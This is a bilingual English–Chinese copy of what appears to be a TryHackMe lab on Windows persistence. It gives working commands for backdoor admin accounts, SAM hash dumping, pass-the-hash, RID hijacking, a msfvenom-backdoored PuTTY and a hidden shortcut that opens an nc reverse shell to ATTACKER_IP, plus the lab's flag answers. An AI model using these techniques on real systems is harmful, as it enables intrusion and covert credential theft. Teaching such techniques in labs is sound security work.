Introduction

After gaining the first foothold on your target’s internal network, you’ll want to ensure you don’t lose access to it before actually getting to the crown jewels. Establishing persistence is one of the first tasks we’ll have as attackers when gaining access to a network. In simple terms, persistence refers to creating alternate ways to regain access to a host without going through the exploitation phase all over again.
在目标的内部网络上获得第一个立足点后,您需要确保在真正到达皇冠上的宝石之前不会失去对它的访问权限。建立持久性是我们作为攻击者在访问网络时的首要任务之一。简单来说,持久性是指创建替代方法来重新获得对主机的访问权限,而无需重新经历利用阶段。
cc
There are many reasons why you’d want to establish persistence as quick as possible, including:
希望尽快建立持久性的原因有很多,包括:
- Re-exploitation isn’t always possible: Some unstable exploits might kill the vulnerable process during exploitation, getting you a single shot at some of them.
重新利用并不总是可能的:一些不稳定的漏洞可能会在利用过程中杀死易受攻击的进程,让您对其中一些进程进行一次攻击。 - Gaining a foothold is hard to reproduce: For example, if you used a phishing campaign to get your first access, repeating it to regain access to a host is simply too much work. Your second campaign might also not be as effective, leaving you with no access to the network.
获得立足点是很难重现的:例如,如果您使用网络钓鱼活动来获得首次访问权限,那么重复它以重新获得对主机的访问权限实在是太费力了。您的第二个广告系列也可能不那么有效,让您无法访问该网络。 - The blue team is after you: Any vulnerability used to gain your first access might be patched if your actions get detected. You are in a race against the clock!
蓝队正在追捕你:如果你的行为被检测到,任何用于获得你第一次访问权限的漏洞都可能被修补。你正在与时间赛跑!
While you could do with keeping some administrator’s password hash and reusing it to connect back, you always risk those credentials getting rotated at some point. Plus, there are sneakier ways in which you could regain access to a compromised machine, making life harder for the blue team.
虽然您可以保留一些管理员的密码哈希并重复使用它来重新连接,但您总是冒着这些凭据在某个时候被轮换的风险。此外,还有一些偷偷摸摸的方法可以让你重新获得对受感染机器的访问权限,让蓝队的生活更加艰难。
In this room, we’ll look at the most common techniques attackers use to establish persistence in Windows systems. Before going into this room, it is recommended to be familiar with Windows systems fundamentals. You can check rooms on the matter in the following links:
在此会议室中,我们将介绍攻击者用于在 Windows 系统中建立持久性的最常用技术。在进入这个房间之前,建议熟悉 Windows 系统基础知识。您可以在以下链接中查看有关此事的房间:
Powershell is also used extensively throughout this room. You can learn more about it in the Hacking with Powershell↗ room.
Powershell 也在整个房间内广泛使用。您可以在 Hacking with Powershell 聊天室中了解有关它的更多信息。
Tampering With Unprivileged Accounts
Having an administrator’s credential would be the easiest way to achieve persistence in a machine. However, to make it harder for the blue team to detect us, we can manipulate unprivileged users, which usually won’t be monitored as much as administrators, and grant them administrative privileges somehow.
拥有管理员凭据是在计算机中实现持久性的最简单方法。但是,为了让蓝队更难发现我们,我们可以操纵非特权用户,这些用户通常不会像管理员那样受到监控,并以某种方式授予他们管理权限。
Click the Start Machine button on this task before continuing. The machine will be available on your web browser, but if you prefer connecting via RDP, you can use the following credentials:
单击此任务上的“启动计算机”按钮,然后继续。计算机将在 Web 浏览器上可用,但如果您更喜欢通过 RDP 进行连接,则可以使用以下凭据:

| Username | Administrator |
|---|---|
| Password | Password321 |
Note: When you log in via RDP, the existing in-browser view will be disconnected. After you terminate your RDP session you can get the in-browser view back by pressing Reconnect.
注意:当您通过 RDP 登录时,现有的浏览器内视图将断开连接。终止 RDP 会话后,可以通过按“重新连接”来恢复浏览器内视图。
Notice that we assume you have already gained administrative access somehow and are trying to establish persistence from there.
请注意,我们假设您已经以某种方式获得了管理访问权限,并尝试从那里建立持久性。
Assign Group Memberships 分配组成员身份
For this part of the task, we will assume you have dumped the password hashes of the victim machine and successfully cracked the passwords for the unprivileged accounts in use.
对于这部分任务,我们将假设您已经转储了受害计算机的密码哈希,并成功破解了正在使用的非特权帐户的密码。
The direct way to make an unprivileged user gain administrative privileges is to make it part of the Administrators group. We can easily achieve this with the following command:
使非特权用户获得管理权限的直接方法是使其成为 Administrators 组的一部分。我们可以通过以下命令轻松实现这一点:
Command Prompt 命令提示符
C:\> net localgroup administrators thmuser0 /addThis will allow you to access the server by using RDP, WinRM or any other remote administration service available.
这将允许您使用 RDP、WinRM 或任何其他可用的远程管理服务访问服务器。
If this looks too suspicious, you can use the Backup Operators group. Users in this group won’t have administrative privileges but will be allowed to read/write any file or registry key on the system, ignoring any configured DACL. This would allow us to copy the content of the SAM and SYSTEM registry hives, which we can then use to recover the password hashes for all the users, enabling us to escalate to any administrative account trivially.
如果这看起来太可疑,可以使用“备份操作员”组。此组中的用户将不具有管理权限,但将允许读取/写入系统上的任何文件或注册表项,而忽略任何配置的 DACL。这将允许我们复制 SAM 和 SYSTEM 注册表配置单元的内容,然后我们可以使用它来恢复所有用户的密码哈希,使我们能够简单地升级到任何管理帐户。
To do so, we begin by adding the account to the Backup Operators group:
为此,我们首先将帐户添加到“备份操作员”组:
Command Prompt 命令提示符
C:\> net localgroup "Backup Operators" thmuser1 /addSince this is an unprivileged account, it cannot RDP or WinRM back to the machine unless we add it to the Remote Desktop Users (RDP) or Remote Management Users (WinRM) groups. We’ll use WinRM for this task:
由于这是一个非特权帐户,因此除非我们将其添加到远程桌面用户 (RDP) 或远程管理用户 (WinRM) 组,否则它无法 RDP 或 WinRM 返回计算机。我们将使用 WinRM 执行此任务:
Command Prompt 命令提示符
C:\> net localgroup "Remote Management Users" thmuser1 /addWe’ll assume we have already dumped the credentials on the server and have thmuser1’s password. Let’s connect via WinRM using its credentials:
我们假设我们已经在服务器上转储了凭据,并拥有 thmuser1 的密码。让我们使用其凭据通过 WinRM 进行连接:

| Username | thmuser1 |
|---|---|
| Password | Password321 |
If you tried to connect right now from your attacker machine, you’d be surprised to see that even if you are on the Backups Operators group, you wouldn’t be able to access all files as expected. A quick check on our assigned groups would indicate that we are a part of Backup Operators, but the group is disabled:
如果您现在尝试从攻击者计算机进行连接,您会惊讶地发现,即使您在“备份操作员”组中,也无法按预期访问所有文件。快速检查我们分配的组将表明我们是 Backup Operators 的一部分,但该组已禁用:
AttackBox 攻击盒
user@AttackBox$ evil-winrm -i 10.10.159.200 -u thmuser1 -p Password321
*Evil-WinRM* PS C:\> whoami /groups
GROUP INFORMATION-----------------
Group Name Type SID Attributes====================================== ================ ============ ==================================================Everyone Well-known group S-1-1-0 Mandatory group, Enabled by default, Enabled groupBUILTIN\Users Alias S-1-5-32-545 Mandatory group, Enabled by default, Enabled groupBUILTIN\Backup Operators Alias S-1-5-32-551 Group used for deny onlyBUILTIN\Remote Management Users Alias S-1-5-32-580 Mandatory group, Enabled by default, Enabled groupNT AUTHORITY\NETWORK Well-known group S-1-5-2 Mandatory group, Enabled by default, Enabled groupNT AUTHORITY\Authenticated Users Well-known group S-1-5-11 Mandatory group, Enabled by default, Enabled groupNT AUTHORITY\This Organization Well-known group S-1-5-15 Mandatory group, Enabled by default, Enabled groupNT AUTHORITY\Local account Well-known group S-1-5-113 Mandatory group, Enabled by default, Enabled groupNT AUTHORITY\NTLM Authentication Well-known group S-1-5-64-10 Mandatory group, Enabled by default, Enabled groupMandatory Label\Medium Mandatory Level Label S-1-16-8192This is due to User Account Control (UAC). One of the features implemented by UAC, LocalAccountTokenFilterPolicy, strips any local account of its administrative privileges when logging in remotely. While you can elevate your privileges through UAC from a graphical user session (Read more on UAC here↗), if you are using WinRM, you are confined to a limited access token with no administrative privileges.
这是由于用户帐户控制 (UAC) 造成的。UAC 实现的功能之一 LocalAccountTokenFilterPolicy 在远程登录时会剥夺任何本地帐户的管理权限。虽然你可以通过图形用户会话的 UAC 提升权限(在此处阅读有关 UAC 的详细信息),但如果你使用的是 WinRM,则仅限于没有管理权限的有限访问令牌。
To be able to regain administration privileges from your user, we’ll have to disable LocalAccountTokenFilterPolicy by changing the following registry key to 1:
为了能够从用户那里重新获得管理权限,我们必须通过将以下注册表项更改为 1 来禁用 LocalAccountTokenFilterPolicy:
Command Prompt 命令提示符
C:\> reg add HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Policies\System /t REG_DWORD /v LocalAccountTokenFilterPolicy /d 1Once all of this has been set up, we are ready to use our backdoor user. First, let’s establish a WinRM connection and check that the Backup Operators group is enabled for our user:
一旦所有这些设置完成,我们就可以使用我们的后门用户了。首先,让我们建立一个 WinRM 连接,并检查是否为用户启用了备份操作员组:
AttackBox 攻击盒
user@AttackBox$ evil-winrm -i 10.10.159.200 -u thmuser1 -p Password321
*Evil-WinRM* PS C:\> whoami /groups
GROUP INFORMATION-----------------
Group Name Type SID Attributes==================================== ================ ============ ==================================================Everyone Well-known group S-1-1-0 Mandatory group, Enabled by default, Enabled groupBUILTIN\Users Alias S-1-5-32-545 Mandatory group, Enabled by default, Enabled groupBUILTIN\Backup Operators Alias S-1-5-32-551 Mandatory group, Enabled by default, Enabled groupBUILTIN\Remote Management Users Alias S-1-5-32-580 Mandatory group, Enabled by default, Enabled groupNT AUTHORITY\NETWORK Well-known group S-1-5-2 Mandatory group, Enabled by default, Enabled groupNT AUTHORITY\Authenticated Users Well-known group S-1-5-11 Mandatory group, Enabled by default, Enabled groupNT AUTHORITY\This Organization Well-known group S-1-5-15 Mandatory group, Enabled by default, Enabled groupNT AUTHORITY\Local account Well-known group S-1-5-113 Mandatory group, Enabled by default, Enabled groupNT AUTHORITY\NTLM Authentication Well-known group S-1-5-64-10 Mandatory group, Enabled by default, Enabled groupMandatory Label\High Mandatory Level Label S-1-16-12288We then proceed to make a backup of SAM and SYSTEM files and download them to our attacker machine:
然后,我们继续备份 SAM 和 SYSTEM 文件并将它们下载到我们的攻击者机器上:
AttackBox 攻击盒
*Evil-WinRM* PS C:\> reg save hklm\system system.bak The operation completed successfully.
*Evil-WinRM* PS C:\> reg save hklm\sam sam.bak The operation completed successfully.
*Evil-WinRM* PS C:\> download system.bak Info: Download successful!
*Evil-WinRM* PS C:\> download sam.bak Info: Download successful!Note: If Evil-WinRM takes too long to download the files, feel free to use any other transfer method.
注意:如果 Evil-WinRM 下载文件的时间太长,请随时使用任何其他传输方法。
With those files, we can dump the password hashes for all users using secretsdump.py or other similar tools:
使用这些文件,我们可以转储使用 secretsdump.py 或其他类似工具的所有用户的密码哈希:
AttackBox 攻击盒
user@AttackBox$ python3.9 /opt/impacket/examples/secretsdump.py -sam sam.bak -system system.bak LOCAL
Impacket v0.9.24.dev1+20210704.162046.29ad5792 - Copyright 2021 SecureAuth Corporation
[*] Target system bootKey: 0x41325422ca00e6552bb6508215d8b426[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)Administrator:500:aad3b435b51404eeaad3b435b51404ee:1cea1d7e8899f69e89088c4cb4bbdaa3:::Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:9657e898170eb98b25861ef9cafe5bd6:::thmuser1:1011:aad3b435b51404eeaad3b435b51404ee:e41fd391af74400faa4ff75868c93cce:::[*] Cleaning up...And finally, perform Pass-the-Hash to connect to the victim machine with Administrator privileges:
最后,执行 Pass-the-Hash 以管理员权限连接到受害计算机:
AttackBox 攻击盒
user@AttackBox$ evil-winrm -i 10.10.159.200 -u Administrator -H 1cea1d7e8899f69e89088c4cb4bbdaa3
Using the Administrator console gained through the thmuser1, execute C:\flags\flag1.exe to retrieve your flag. 使用通过 thmuser1 获得的管理员控制台,执行 C:\flags\flag1.exe 以检索您的标志。
Special Privileges and Security Descriptors
特殊权限和安全描述符
A similar result to adding a user to the Backup Operators group can be achieved without modifying any group membership. Special groups are only special because the operating system assigns them specific privileges by default. Privileges are simply the capacity to do a task on the system itself. They include simple things like having the capabilities to shut down the server up to very privileged operations like being able to take ownership of any file on the system. A complete list of available privileges can be found here↗ for reference.
无需修改任何组成员身份即可实现与将用户添加到 Backup Operators 组类似的结果。特殊组之所以特殊,是因为操作系统默认为它们分配了特定权限。特权只是在系统本身上执行任务的能力。它们包括简单的事情,例如能够关闭服务器,以及非常特权的操作,例如能够获得系统上任何文件的所有权。可以在此处找到可用权限的完整列表以供参考。
In the case of the Backup Operators group, it has the following two privileges assigned by default:
对于 Backup Operators 组,默认情况下,它具有以下两个权限分配:
- SeBackupPrivilege: The user can read any file in the system, ignoring any DACL in place.
SeBackupPrivilege:用户可以读取系统中的任何文件,忽略任何 DACL。 - SeRestorePrivilege: The user can write any file in the system, ignoring any DACL in place.
SeRestorePrivilege:用户可以写入系统中的任何文件,忽略任何 DACL。
We can assign such privileges to any user, independent of their group memberships. To do so, we can use the secedit command. First, we will export the current configuration to a temporary file:
我们可以将此类权限分配给任何用户,而与其组成员身份无关。为此,我们可以使用该 secedit 命令。首先,我们将当前配置导出到一个临时文件中:
secedit /export /cfg config.infWe open the file and add our user to the lines in the configuration regarding the SeBackupPrivilege and SeRestorePrivilege:
我们打开文件,将用户添加到配置中有关 SeBackupPrivilege 和 SeRestorePrivilege 的行中:

We finally convert the .inf file into a .sdb file which is then used to load the configuration back into the system:
最后,我们将 .inf 文件转换为 .sdb 文件,然后用于将配置加载回系统:
secedit /import /cfg config.inf /db config.sdb
secedit /configure /db config.sdb /cfg config.infYou should now have a user with equivalent privileges to any Backup Operator. The user still can’t log into the system via WinRM, so let’s do something about it. Instead of adding the user to the Remote Management Users group, we’ll change the security descriptor associated with the WinRM service to allow thmuser2 to connect. Think of a security descriptor as an ACL but applied to other system facilities.
现在,您应该具有与任何 Backup Operator 具有同等权限的用户。用户仍然无法通过 WinRM 登录系统,因此让我们对此做些什么。我们将更改与 WinRM 服务关联的安全描述符,以允许 thmuser2 连接,而不是将用户添加到远程管理用户组。将安全描述符视为 ACL,但应用于其他系统设施。
To open the configuration window for WinRM’s security descriptor, you can use the following command in Powershell (you’ll need to use the GUI session for this):
若要打开 WinRM 安全描述符的配置窗口,可以在 Powershell 中使用以下命令(为此需要使用 GUI 会话):
Set-PSSessionConfiguration -Name Microsoft.PowerShell -showSecurityDescriptorUIThis will open a window where you can add thmuser2 and assign it full privileges to connect to WinRM:
这将打开一个窗口,您可以在其中添加 thmuser2 并为其分配连接到 WinRM 的完全权限:

Once we have done this, our user can connect via WinRM. Since the user has the SeBackup and SeRestore privileges, we can repeat the steps to recover the password hashes from the SAM and connect back with the Administrator user.
完成此操作后,我们的用户可以通过 WinRM 进行连接。由于用户具有 SeBackup 和 SeRestore 权限,因此我们可以重复这些步骤以从 SAM 恢复密码哈希并重新连接管理员用户。
Notice that for this user to work with the given privileges fully, you’d have to change the LocalAccountTokenFilterPolicy registry key, but we’ve done this already to get the previous flag.
请注意,要使此用户完全使用给定的权限,必须更改 LocalAccountTokenFilterPolicy 注册表项,但我们已经执行此操作以获取上一个标志。
If you check your user’s group memberships, it will look like a regular user. Nothing suspicious at all!
如果检查用户的组成员身份,它将看起来像普通用户。一点可疑都没有!
Command Prompt 命令提示符
C:\> net user thmuser2User name thmuser2
Local Group Memberships *UsersGlobal Group memberships *NoneOnce again, we’ll assume we have already dumped the credentials on the server and have thmuser2’s password. Let’s connect with its credentials using WinRM:
再一次,我们假设我们已经在服务器上转储了凭据并拥有 thmuser2 的密码。让我们使用 WinRM 连接其凭据:

| Username | thmuser2 |
|---|---|
| Password | Password321 |
We can log in with those credentials to obtain the flag.
我们可以使用这些凭据登录以获取标志。

Log in to the machine via WinRM using thmuser2 and execute C:\flags\flag2.exe to retrieve your flag. 使用 thmuser2 通过 WinRM 登录到计算机,然后执行 C:\flags\flag2.exe 以检索您的标志。
RID Hijacking RID 劫持
Another method to gain administrative privileges without being an administrator is changing some registry values to make the operating system think you are the Administrator.
在不成为管理员的情况下获得管理权限的另一种方法是更改某些注册表值,使操作系统认为您是管理员。
When a user is created, an identifier called Relative ID (RID)** **is assigned to them. The RID is simply a numeric identifier representing the user across the system. When a user logs on, the LSASS process gets its RID from the SAM registry hive and creates an access token associated with that RID. If we can tamper with the registry value, we can make windows assign an Administrator access token to an unprivileged user by associating the same RID to both accounts.
创建用户时,将为其分配一个名为“相对 ID (RID)”的标识符。RID 只是一个数字标识符,表示整个系统中的用户。当用户登录时,LSASS 进程从 SAM 注册表配置单元中获取其 RID,并创建与该 RID 关联的访问令牌。如果我们可以篡改注册表值,我们可以通过将相同的 RID 关联到两个帐户来使窗口将管理员访问令牌分配给非特权用户。
In any Windows system, the default Administrator account is assigned the RID = 500, and regular users usually have RID >= 1000.
在任何 Windows 系统中,默认管理员帐户的 RID = 500,普通用户的 RID 通常为 >= 1000。
To find the assigned RIDs for any user, you can use the following command:
若要查找任何用户的已分配 RID,可以使用以下命令:
Command Prompt 命令提示符
C:\> wmic useraccount get name,sid
Name SIDAdministrator S-1-5-21-1966530601-3185510712-10604624-500DefaultAccount S-1-5-21-1966530601-3185510712-10604624-503Guest S-1-5-21-1966530601-3185510712-10604624-501thmuser1 S-1-5-21-1966530601-3185510712-10604624-1008thmuser2 S-1-5-21-1966530601-3185510712-10604624-1009thmuser3 S-1-5-21-1966530601-3185510712-10604624-1010The RID is the last bit of the SID (1010 for thmuser3 and 500 for Administrator). The SID is an identifier that allows the operating system to identify a user across a domain, but we won’t mind too much about the rest of it for this task.
RID 是 SID 的最后一位(thmuser3 为 1010,管理员为 500)。SID 是一个标识符,允许操作系统跨域标识用户,但对于此任务,我们不会太介意它的其余部分。
Now we only have to assign the RID=500 to thmuser3. To do so, we need to access the SAM using Regedit. The SAM is restricted to the SYSTEM account only, so even the Administrator won’t be able to edit it. To run Regedit as SYSTEM, we will use psexec, available in C:\tools\pstools in your machine:
现在我们只需要将 RID=500 分配给 thmuser3。为此,我们需要使用 Regedit 访问 SAM。SAM 仅限于 SYSTEM 帐户,因此即使是管理员也无法对其进行编辑。要将 Regedit 作为 SYSTEM 运行,我们将使用您机器中 C:\tools\pstools 提供的 psexec:
Command Prompt 命令提示符

C:\tools\pstools> PsExec64.exe -i -s regeditFrom Regedit, we will go to *HKLM\SAM\SAM\Domains\Account\Users* where there will be a key for each user in the machine. Since we want to modify thmuser3, we need to search for a key with its RID in hex (1010 = 0x3F2). Under the corresponding key, there will be a value called F, which holds the user’s effective RID at position 0x30:
从 Regedit 中,我们将转到 *HKLM\SAM\SAM\Domains\Account\Users* 机器中每个用户都有一个密钥的位置。由于我们想修改 thmuser3,我们需要搜索一个 RID 为十六进制 (1010 = 0x3F2) 的键。在相应的键下,将有一个名为 F 的值,该值将用户的有效 RID 保持在位置 0x30:

Notice the RID is stored using little-endian notation, so its bytes appear reversed.
请注意,RID 是使用 little-endian 表示法存储的,因此其字节显示为相反。
We will now replace those two bytes with the RID of Administrator in hex (500 = 0x01F4), switching around the bytes (F401):
现在,我们将用十六进制 (500 = 0x01F4) 的 Administrator 的 RID 替换这两个字节,并在字节 (F401) 之间切换:
The next time thmuser3 logs in, LSASS will associate it with the same RID as Administrator and grant them the same privileges.
下次 thmuser3 登录时,LSASS 会将其与管理员相同的 RID 关联,并授予它们相同的权限。
For this task, we assume you have already compromised the system and obtained the password for thmuser3. For your convenience, the user can connect via RDP with the following credentials:
对于此任务,我们假设您已经破坏了系统并获取了 thmuser3 的密码。为方便起见,用户可以使用以下凭据通过 RDP 进行连接:

| Username | thmuser3 |
|---|---|
| Password | Password321 |
If you did everything correctly, you should be logged in to the Administrator’s desktop.
如果您正确执行了所有操作,则应登录到管理员的桌面。
Note: When you log in via RDP, the existing in-browser view will be disconnected. After you terminate your RDP session you can get the in-browser view back by pressing Reconnect
注意:当您通过 RDP 登录时,现有的浏览器内视图将断开连接。终止 RDP 会话后,可以通过按“重新连接”来恢复浏览器内视图.

Log in to the machine via RDP using thmuser3 and execute C:\flags\flag3.exe to retrieve your flag. 使用 thmuser3 通过 RDP 登录到机器并执行 C:\flags\flag3.exe 以检索您的标志。
Answer the questions below
回答以下问题
Insert flag1 here 在此处插入 flag1
THM{FLAG_BACKED_UP!}
Insert flag2 here 在此处插入 flag2
THM{IM_JUST_A_NORMAL_USER}
Insert flag3 here 在此处插入 flag3
THM{TRUST_ME_IM_AN_ADMIN}
Backdooring Files
Another method of establishing persistence consists of tampering with some files we know the user interacts with regularly. By performing some modifications to such files, we can plant backdoors that will get executed whenever the user accesses them. Since we don’t want to create any alerts that could blow our cover, the files we alter must keep working for the user as expected.
建立持久性的另一种方法包括篡改一些我们知道用户经常与之交互的文件。通过对此类文件进行一些修改,我们可以植入后门,每当用户访问它们时都会执行这些后门。由于我们不想创建任何可能破坏我们的警报,因此我们更改的文件必须按预期继续为用户工作。
While there are many opportunities to plant backdoors, we will check the most commonly used ones.
虽然有很多机会植入后门,但我们将检查最常用的后门。
Executable Files 可执行文件
If you find any executable laying around the desktop, the chances are high that the user might use it frequently. Suppose we find a shortcut to PuTTY lying around. If we checked the shortcut’s properties, we could see that it (usually) points to C:\Program Files\PuTTY\putty.exe. From that point, we could download the executable to our attacker’s machine and modify it to run any payload we wanted.
如果您发现桌面上有任何可执行文件,则用户很有可能经常使用它。假设我们发现一条通往 PuTTY 的捷径。如果我们检查快捷方式的属性,我们可以看到它(通常)指向 C:\Program Files\PuTTY\putty.exe 。从那时起,我们可以将可执行文件下载到攻击者的机器上,并对其进行修改以运行我们想要的任何有效负载。
You can easily plant a payload of your preference in any .exe file with msfvenom. The binary will still work as usual but execute an additional payload silently by adding an extra thread in your binary. To create a backdoored putty.exe, we can use the following command:
.exe您可以使用 msfvenom .二进制文件仍将照常工作,但通过在二进制文件中添加额外的线程以静默方式执行额外的有效负载。要创建后门putty.exe,我们可以使用以下命令:
msfvenom -a x64 --platform windows -x putty.exe -k -p windows/x64/shell_reverse_tcp lhost=ATTACKER_IP lport=4444 -b "\x00" -f exe -o puttyX.exeThe resulting puttyX.exe will execute a reverse_tcp meterpreter payload without the user noticing it. While this method is good enough to establish persistence, let’s look at other sneakier techniques.
生成的puttyX.exe将在用户不注意的情况下执行 reverse_tcp meterpreter 有效载荷。虽然这种方法足以建立持久性,但让我们看看其他更隐蔽的技术。
Shortcut Files 快捷方式文件
If we don’t want to alter the executable, we can always tamper with the shortcut file itself. Instead of pointing directly to the expected executable, we can change it to point to a script that will run a backdoor and then execute the usual program normally.
如果我们不想更改可执行文件,我们可以随时篡改快捷方式文件本身。我们可以将其更改为指向将运行后门的脚本,然后正常执行通常的程序,而不是直接指向预期的可执行文件。
For this task, let’s check the shortcut to calc on the Administrator’s desktop. If we right-click it and go to properties, we’ll see where it is pointing:
对于此任务,让我们检查管理员桌面上的计算快捷方式。如果我们右键单击它并转到属性,我们将看到它指向的位置:

Before hijacking the shortcut’s target, let’s create a simple Powershell script in C:\Windows\System32 or any other sneaky location. The script will execute a reverse shell and then run calc.exe from the original location on the shortcut’s properties:
在劫持快捷方式的目标之前,让我们在 C:\Windows\System32 或任何其他偷偷摸摸的位置创建一个简单的 Powershell 脚本。该脚本将执行反向 shell,然后从快捷方式属性的原始位置运行calc.exe:
Start-Process -NoNewWindow "c:\tools\nc64.exe" "-e cmd.exe ATTACKER_IP 4445"
C:\Windows\System32\calc.exeFinally, we’ll change the shortcut to point to our script. Notice that the shortcut’s icon might be automatically adjusted while doing so. Be sure to point the icon back to the original executable so that no visible changes appear to the user. We also want to run our script on a hidden window, for which we’ll add the -windowstyle hidden option to Powershell. The final target of the shortcut would be:
最后,我们将更改快捷方式以指向我们的脚本。请注意,执行此操作时可能会自动调整快捷方式的图标。请务必将图标指向原始可执行文件,以便用户不会看到任何可见的更改。我们还希望在隐藏窗口上运行脚本,为此我们将向 Powershell 添加 -windowstyle hidden 该选项。快捷方式的最终目标是:
powershell.exe -WindowStyle hidden C:\Windows\System32\backdoor.ps1
Let’s start an nc listener to receive our reverse shell on our attacker’s machine:
让我们启动一个 nc 侦听器,在攻击者的机器上接收我们的反向 shell:
AttackBox 攻击盒
user@AttackBox$ nc -lvp 4445If you double-click the shortcut, you should get a connection back to your attacker’s machine. Meanwhile, the user will get a calculator just as expected by them. You will probably notice a command prompt flashing up and disappearing immediately on your screen. A regular user might not mind too much about that, hopefully.
如果双击快捷方式,则应会重新连接到攻击者的计算机。同时,用户将按照他们的期望获得一个计算器。您可能会注意到命令提示符在屏幕上闪烁并立即消失。希望普通用户可能不会太介意这一点。

Execute C:\flags\flag5.exe from your reverse shell to get your flag! 从你的反向外壳执行 C:\flags\flag5.exe 以获得你的旗帜!
Hijacking File Associations
劫持文件关联
In addition to persisting through executables or shortcuts, we can hijack any file association to force the operating system to run a shell whenever the user opens a specific file type.
除了通过可执行文件或快捷方式持久化之外,我们还可以劫持任何文件关联,以强制操作系统在用户打开特定文件类型时运行 shell。
The default operating system file associations are kept inside the registry, where a key is stored for every single file type under **HKLM\Software\Classes**. Let’s say we want to check which program is used to open .txt files; we can just go and check for the .txt subkey and find which Programmatic ID (ProgID) is associated with it. A ProgID is simply an identifier to a program installed on the system. For .txt files, we will have the following ProgID:
默认的操作系统文件关联保存在注册表中,注册表中为每个文件类型存储 *HKLM\Software\Classes* 一个键。假设我们要检查哪个程序用于打开.txt文件;我们可以去检查 .txt 子项,并找到与它关联的编程 ID (ProgID)。ProgID 只是安装在系统上的程序的标识符。对于.txt文件,我们将具有以下 ProgID:


We can then search for a subkey for the corresponding ProgID (also under **HKLM\Software\Classes**), in this case, txtfile, where we will find a reference to the program in charge of handling .txt files. Most ProgID entries will have a subkey under shell\open\command where the default command to be run for files with that extension is specified:
然后,我们可以搜索相应 ProgID 的子项(在本例中 *HKLM\Software\Classes* 为 ),在本例中, txtfile 我们将在其中找到对负责处理.txt文件的程序的引用。大多数 ProgID 条目都有一个子项,在该子项下 shell\open\command 指定了要为具有该扩展名的文件运行的默认命令:
